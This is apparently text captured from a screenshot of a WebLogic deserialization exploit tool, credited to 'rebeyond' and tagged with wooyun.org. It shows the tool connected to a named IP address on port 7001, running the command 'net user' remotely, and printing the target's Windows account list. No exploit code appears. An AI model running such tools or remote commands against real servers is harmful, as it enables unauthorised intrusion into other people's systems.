 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.166.240.82 Port: 7001 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\WIN-GHDC85NL6HR 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
Connected!
www.wooyun.org